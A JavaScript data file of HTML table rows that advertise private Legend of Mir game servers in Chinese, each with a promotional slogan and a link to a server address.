adlistData[1499] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1500] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1501] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1502] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1503] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www2.1731166.com:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='red'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www2.1731166.com:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1504] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='red'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1505] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1506] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1507] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='red'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1508] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６〓必爆终极〓新版</a></td><td>１．７６免费打顶赞████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.76〃复古〃公益</td><td>１７６金币复古〓免费挂机〓无需氪金〓赤月终极〓怪爆充值〓1.761.80<font color='red'>-推荐</font></td><td>８０微变火龙沉默</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1509] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月26日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1510] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月26日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1511] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月26日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1512] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月26日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1513] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月26日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1514] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月26日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1515] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月26日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1516] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月26日/★通宵固顶★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1517] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1518] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1519] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1520] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1521] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月26日/★通宵固顶★</td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1522] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月26日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1523] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月26日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1524] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月26日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1525] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月26日/★通宵固顶★</td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='blue'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1526] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月26日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1527] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月26日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1528] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>11月26日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1529] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月26日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1530] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'>11月26日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1531] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>11月26日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1532] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月26日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1533] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月26日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1534] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月26日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1535] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月26日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1536] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月26日/★通宵固顶★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1537] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月26日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1538] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月26日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1539] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月26日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1540] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月26日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1541] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'>11月26日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='blue'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1542] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1543] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1544] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1545] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月26日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1546] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月26日/★通宵固顶★</td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1547] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月26日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1548] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>11月26日/★通宵固顶★</td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='blue'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1549] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'>11月26日/★通宵固顶★</td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1550] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www2.1731166.com:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>11月26日/★通宵固顶★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='blue'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www2.1731166.com:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1551] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月26日/★通宵固顶★</td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='blue'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1552] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>11月26日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1553] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>11月26日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1554] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月26日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='blue'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1555] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６〓必爆终极〓新版</a></td><td>１．７６免费打顶赞████</td><td class='r'>11月26日/★通宵固顶★</td><td>1.76〃复古〃公益</td><td>１７６金币复古〓免费挂机〓无需氪金〓赤月终极〓怪爆充值〓1.761.80<font color='blue'>-推荐</font></td><td>８０微变火龙沉默</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1556] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月27日/★全天套黄★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
